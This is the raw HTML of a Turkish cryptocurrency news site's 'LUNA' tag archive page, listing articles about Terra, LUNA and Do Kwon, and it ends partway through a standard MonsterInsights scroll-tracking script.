	<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://koinmedya.com/kripto-para-calculator-bitcoin-ethereum-hesaplama/"><span>Kripto Para Hesapla</span></a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://koinmedya.com/dolar-euro-doviz-kuru-hesaplama/"><span>Döviz Hesapla</span></a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://koinmedya.com/kur-korumali-mevduat-getiri-hesaplama-araci/"><span>KKM Getiri Hesapla</span></a></li>
</ul>
</li>
</ul>          <div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div>        </div>
      </div>
    </div>
  </nav>

  
      <div class="extra-sub bn-bar hidden-mobile">
      <div class="site-subheader">
        <div class="container">
          <div class="row site-row align-items-center">
            <div class="col-12">
              <div class="site-subheader-left">
                                  <div class="kanews-ticker-wrapper col pr-0"><div class="row no-gutters"><div class="col-auto"><div class="kanews-ticker-heading"><span>Son Gelişmeler</span></div></div><div class="kanews-ticker-control col-auto"><button class="kanews-ticker-prev" aria-label="Önceki"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-left"><path fill="currentColor" d="M8.29,11.29a1,1,0,0,0-.21.33,1,1,0,0,0,0,.76,1,1,0,0,0,.21.33l3,3a1,1,0,0,0,1.42-1.42L11.41,13H15a1,1,0,0,0,0-2H11.41l1.3-1.29a1,1,0,0,0,0-1.42,1,1,0,0,0-1.42,0ZM2,12A10,10,0,1,0,12,2,10,10,0,0,0,2,12Zm18,0a8,8,0,1,1-8-8A8,8,0,0,1,20,12Z"></path></svg></button><button aria-label="Sonraki" class="kanews-ticker-next"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-right"><path fill="currentColor" d="M15.71,12.71a1,1,0,0,0,.21-.33,1,1,0,0,0,0-.76,1,1,0,0,0-.21-.33l-3-3a1,1,0,0,0-1.42,1.42L12.59,11H9a1,1,0,0,0,0,2h3.59l-1.3,1.29a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0ZM22,12A10,10,0,1,0,12,22,10,10,0,0,0,22,12ZM4,12a8,8,0,1,1,8,8A8,8,0,0,1,4,12Z"></path></svg></button></div><div class="kanews-ticker col"><ul class="kanews-ticker-slider"><li><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/"><span class="kanews-ticker-date hidden-mobile">19:22 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</div></a></li><li><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</div></a></li><li><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</div></a></li><li><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</div></a></li><li><a href="https://koinmedya.com/ripple-destekli-evernorth-spac-birlesmesiyle-nasdaqa-aciliyor/"><span class="kanews-ticker-date hidden-mobile">23:22 </span> <div class="kanews-ticker-title truncate truncate-1">Ripple Destekli Evernorth, SPAC Birleşmesiyle Nasdaq&#8217;a Açılıyor</div></a></li><li><a href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin</div></a></li><li><a href="https://koinmedya.com/fidelity-solanayi-dogrudan-musterilerine-acti-talep-artiyor/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Fidelity, Solana&#8217;yı Doğrudan Müşterilerine Açtı; Talep Artıyor</div></a></li><li><a href="https://koinmedya.com/hukuki-mizah-ve-mekan-oyunu-muskin-apple-ve-openai-davasi-fort-worthte-kaldi/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Hukuki Mizah ve Mekan Oyunu: Musk&#8217;ın Apple ve OpenAI Davası Fort Worth&#8217;te Kaldı</div></a></li><li><a href="https://koinmedya.com/uk-sirketleri-alarm-veriyor-kar-uyarisi-seviyesi-yukseliste/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">UK Şirketleri Alarm Veriyor: Kâr Uyarısı Seviyesi Yükselişte</div></a></li><li><a href="https://koinmedya.com/finans-piyasalarinda-deprem-nextrade-guney-kore-borsasini-nasil-sarsiyor/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Finans Piyasalarında Deprem: Nextrade, Güney Kore Borsasını Nasıl Sarsıyor?</div></a></li><li><a href="https://koinmedya.com/emlak-tokenizasyonu-2035e-kadar-4-trilyon-dolari-vuracak/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Emlak Tokenizasyonu 2035&#8217;e Kadar 4 Trilyon Doları Vuracak</div></a></li><li><a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu</div></a></li><li><a href="https://koinmedya.com/polymarket-degerlemede-zirvede-15-milyar-dolara-kosuyor/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">Polymarket, Değerlemede Zirvede: 15 Milyar Dolara Koşuyor</div></a></li><li><a href="https://koinmedya.com/4-milyar-deger-kaybi-muskin-robot-vaatleri-yetmedi/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">$4 Milyar Değer Kaybı: Musk’ın Robot Vaatleri Yetmedi</div></a></li><li><a href="https://koinmedya.com/t-rowe-pricetan-coklu-kripto-etf-basvurusu-1-77-trilyon-dolarlik-dev-aktif-yonetim-fonu-yolda/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">T. Rowe Price&#8217;tan Çoklu Kripto ETF Başvurusu: 1.77 Trilyon Dolarlık Dev Aktif Yönetim Fonu Yolda</div></a></li></ul></div></div></div>              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>			
<main id="main" class="site-main">
  <div class="container">
    <div class="row">
    <div class="kanews-widget-area kanews-widgets-content">

        <div class="col-12 col-lg-8">
        <div class="row">
          <div class="col-12"><div class="kanews-posts-style-3 kanews-section kanews-section-flat"><div class="kanews-section-heading "><h4 class="kanews-section-headline"><span>Etiket: <span>LUNA</span></span></h4></div><div class="row" kanews-data-load-more><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/terra-luna-coin-yorum-fiyat-tahmini-gelecegi/" class="kanews-post-href" aria-label="Terra Luna coin nedir? LUNA/USDT Analiz, Yorum, Haber ve Geleceği!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="terra LUNA 2.0" decoding="async" fetchpriority="high" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2022/02/Terra-LUNA-1200x675-1-min-282x188.jpg" title="Terra Luna coin nedir? LUNA/USDT Analiz, Yorum, Haber ve Geleceği! luna coin">					</div>

	    <div class="kanews-post-content">
      
      <h2 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/terra-luna-coin-yorum-fiyat-tahmini-gelecegi/" rel="bookmark">Terra Luna coin nedir? LUNA/USDT Analiz, Yorum, Haber ve Geleceği!</a></h2>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>        <span class="kanews-post-date">6 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/abdden-magdurlar-icin-ozel-plan-terra-davasinda-yeni-donem-basliyor/" class="kanews-post-href" aria-label="ABD’den Mağdurlar İçin Özel Plan: Terra Davasında Yeni Dönem Başlıyor"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="do-kwon" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2025/01/do-kwon-282x188.jpg" title="ABD’den Mağdurlar İçin Özel Plan: Terra Davasında Yeni Dönem Başlıyor luna coin">					</div>

	    <div class="kanews-post-content">
      
      <h2 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/abdden-magdurlar-icin-ozel-plan-terra-davasinda-yeni-donem-basliyor/" rel="bookmark">ABD’den Mağdurlar İçin Özel Plan: Terra Davasında Yeni Dönem Başlıyor</a></h2>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">1 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/40-milyar-dolarlik-kripto-felaketinin-mimari-do-kwon-abdye-iade-ediliyor/" class="kanews-post-href" aria-label="40 Milyar Dolarlık Kripto Felaketinin Mimarı Do Kwon, ABD’ye İade Ediliyor!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Do-Kwon_" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/12/Do-Kwon_-282x188.jpg" title="40 Milyar Dolarlık Kripto Felaketinin Mimarı Do Kwon, ABD’ye İade Ediliyor! luna coin">					</div>

	    <div class="kanews-post-content">
      
      <h2 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/40-milyar-dolarlik-kripto-felaketinin-mimari-do-kwon-abdye-iade-ediliyor/" rel="bookmark">40 Milyar Dolarlık Kripto Felaketinin Mimarı Do Kwon, ABD’ye İade Ediliyor!</a></h2>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">1 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/terra-classic-lunc-yorum-lunc-coin-nedir-gelecegi/" class="kanews-post-href" aria-label="Terra Classic LUNC coin nedir? LUNC/USD Analiz, Yorum, Haber ve Geleceği!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Terra Luna Classic (LUNC) nedir? LUNC coin haber ve gelişmeleri" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2022/07/terra-classic-lunc-1-282x188.jpg" title="Terra Classic LUNC coin nedir? LUNC/USD Analiz, Yorum, Haber ve Geleceği! luna coin">					</div>

	    <div class="kanews-post-content">
      
      <h2 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/terra-classic-lunc-yorum-lunc-coin-nedir-gelecegi/" rel="bookmark">Terra Classic LUNC coin nedir? LUNC/USD Analiz, Yorum, Haber ve Geleceği!</a></h2>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-195" href="https://koinmedya.com/kategori/inceleme/">İnceleme</a>        <span class="kanews-post-date">1 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/terra-sec-ile-dev-ceza-odeme-konusunda-anlasti-iste-bilmeniz-gerekenler/" class="kanews-post-href" aria-label="Terra, SEC ile dev ceza ödeme konusunda anlaştı: İşte, bilmeniz gerekenler"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="251" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="SEC Bitcoin ETN ve Ethereum ETN" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/09/SEC-Bitcoin-ETN-ve-Ethereum-ETN.jpg" title="Terra, SEC ile dev ceza ödeme konusunda anlaştı: İşte, bilmeniz gerekenler luna coin">					</div>

	    <div class="kanews-post-content">
      
      <h2 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/terra-sec-ile-dev-ceza-odeme-konusunda-anlasti-iste-bilmeniz-gerekenler/" rel="bookmark">Terra, SEC ile dev ceza ödeme konusunda anlaştı: İşte, bilmeniz gerekenler</a></h2>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">2 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/40-milyar-dolarlik-zarar-yol-acan-terra-ve-do-kwon-sec-ile-anlasmaya-vardi/" class="kanews-post-href" aria-label="40 milyar dolarlık zarar yol açan Terra ve Do Kwon, SEC ile anlaşmaya vardı!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="terra do kwon" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2022/05/do-kwon-282x188.jpg" title="40 milyar dolarlık zarar yol açan Terra ve Do Kwon, SEC ile anlaşmaya vardı! luna coin">					</div>

	    <div class="kanews-post-content">
      
      <h2 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/40-milyar-dolarlik-zarar-yol-acan-terra-ve-do-kwon-sec-ile-anlasmaya-vardi/" rel="bookmark">40 milyar dolarlık zarar yol açan Terra ve Do Kwon, SEC ile anlaşmaya vardı!</a></h2>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">2 yıl önce</span>      </div>
    </div>
  </div>
</div></div><div class="navigation pagination"><ul class="nav-links"><span class="page-numbers next"><a href="https://koinmedya.com/etiket/luna/page/2/" >Sonraki sayfa &raquo;</a></span></ul></div></div></div>        </div>
        </div>
        
<div id="sidebar" class="col-12 col-lg-4 sidebar-right kanews-sticky">
	<div class="row" role="complementary">
		<div  class="col-12"><section id="block-21"  class="kanews-section widget widget_block">[ccpw id="147387"]</section></div>	</div>
</div>
        
    </div>
    </div>
  </div>
</main>
<div class="container"><div class="kanews-banner kanews-banner-footer-below"></div></div><div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>
<footer id="footer" class="site-footer dark-mode ">

      <div class="site-footer-widgets">
      <div class="container">
        <div class="row">
          
    <div class="col-12 col-lg-4">
      <div class="kanews-section">
        <div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bize Katılın</span></div></div>        <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/koinmedya">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/koinmedya_">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                              <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://www.instagram.com/koin_medya/">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                      </div>
      </div>
    </div>
  <div  class="widget col-12 col-lg"><section id="nav_menu-5"  class="widget footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Coin Market</span></div></div><div class="menu-footer-market-menu-container"><ul id="menu-footer-market-menu" class="menu"><li id="menu-item-249539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249539"><a href="https://koinmedya.com/kripto-paralar-2/bitcoin/"><span>Bitcoin Market</span></a></li>
<li id="menu-item-249540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249540"><a href="https://koinmedya.com/kripto-paralar-2/ethereum/"><span>Ethereum Market</span></a></li>
<li id="menu-item-249541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249541"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Binance Market</span></a></li>
<li id="menu-item-249542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249542"><a href="https://koinmedya.com/kripto-paralar-2/solana/"><span>Solana Market</span></a></li>
<li id="menu-item-249543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249543"><a href="https://koinmedya.com/kripto-paralar-2/ripple/"><span>Ripple Market</span></a></li>
<li id="menu-item-249545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249545"><a href="https://koinmedya.com/kripto-paralar-2/avalanche-2/"><span>Avax Market</span></a></li>
</ul></div></section></div><div  class="widget col-12 col-lg"><section id="nav_menu-7"  class="widget footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Kurumsal</span></div></div><div class="menu-pages-on-footer-container"><ul id="menu-pages-on-footer" class="menu"><li id="menu-item-249590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249590"><a href="https://koinmedya.com/iletisim/"><span>İletişim</span></a></li>
<li id="menu-item-249593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249593"><a href="https://bit.ly/Koinmedya-Media-Kit"><span>Advertise</span></a></li>
<li id="menu-item-249589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249589"><a href="https://koinmedya.com/hesabim/"><span>Hesabım</span></a></li>
<li id="menu-item-249591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249591"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Kripto Paralar</span></a></li>
<li id="menu-item-249588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249588"><a href="https://koinmedya.com/privacy-policy/"><span>Gizlilik Sözleşmesi</span></a></li>
<li id="menu-item-249592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249592"><a href="https://koinmedya.com/kullanici-sozlesmesi/"><span>Kullanıcı Sözleşmesi</span></a></li>
</ul></div></section></div><div  class="widget col-12 col-lg"><section id="kanews_widget_newsletter-2"  class="widget footer-widget kanews_widget_newsletter">
			


			<div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bültene Katıl</span></div></div>

<div class="kanews-newsletter">
				
				
					<form action="https://koinmedya.us19.list-manage.com/subscribe/post?u=626e7574e328d2235e13c2fbd&amp;id=28100f7245&amp;f_id=000e8ce4f0" method="post" name="mc-embedded-subscribe-form"  target="_blank" novalidate>
						<div class="kanews-form2">
							<input type="email" value="" required id="mce-EMAIL" name="EMAIL" placeholder="E-Posta Adresiniz">
							<button type="submit" class="kanews-btn mb-0 mt-0">Abone Ol</button>
						</div>
						
					</form>
		
				
								
			</div>
			
		</section></div>        </div>
      </div>
    </div>
  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 ">
        <div class="row justify-content-between flex-wrap align-items-center">

          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">© Telif Hakkı Koinmedya Tüm Hakları Saklıdır. </p>              </div>
                      </div>

          

          <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                      <div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/koinmedya"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="https://www.twitter.com/koinmedya_"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="https://www.instagram.com/koin_medya/"><i class="icon-instagram"></i></a></li><li><a rel="nofollow" title="Linkedin" href="https://www.linkedin.com/company/koinmedya/mycompany/"><i class="icon-linkedin"></i></a></li><li><a rel="nofollow" title="Pinterest" href="https://tr.pinterest.com/koinmedya/"><i class="icon-pinterest"></i></a></li><li><a rel="nofollow" title="Youtube" href="https://www.youtube.com/@koinmedya9634"><i class="icon-youtube"></i></a></li></ul></div>          </div>

        </div>
      </div>
    </div>
  </div>

</footer>    </div> <!-- .site-wrapper -->
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kanews-child/*","/wp-content/themes/kanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="kanews-tab-bar" class="kanews-tab-bar kanews-tab-bar-only-icon "><ul class="kanews-tab-bar-wrapper d-flex flex-wrap align-items-center "><li><a href="https://koinmedya.com/"><div class="kanews-tab-bar-icon"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></div><div class="kanews-tab-bar-label truncate truncate-1">Anasayfa</div></a></li><li><a href="https://koinmedya.com/akis/"><div class="kanews-tab-bar-icon"><i class="icon-bolt"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Akış</div></a></li><li><a href="https://koinmedya.com/hesabim/"><div class="kanews-tab-bar-icon"><i class="icon-user"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Hesabım</div></a></li><li><a aria-label="Bildirimler (0)." href="https://koinmedya.com/hesabim/?islem=bildirimler"><div class="kanews-tab-bar-icon"><i class="icon-notifications"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Bildirimler</div><div class="kanews-icon-btn-count">0</div></a></li><li><a href="https://koinmedya.com/kripto-paralar-2/""><div class="kanews-tab-bar-icon"><i class="icon-bitcoin"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Canlı Borsa</div></a></li></ul></div></div>		<script>
		var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
		if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
			console.warn( 'Slow Connection Google Fonts Disabled' );
		}
		else {
			WebFontConfig ={
				google:{
					families: ['Poppins:regular,500,600,700:latin&display=swap','' ]
				}
			};

			(function(){
				var wf   = document.createElement('script');
				wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
				wf.type  = 'text/javascript';
				wf.defer = 'true';
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(wf, s);
			})();
	
		}

		</script>
		<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-45XLS577F3',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
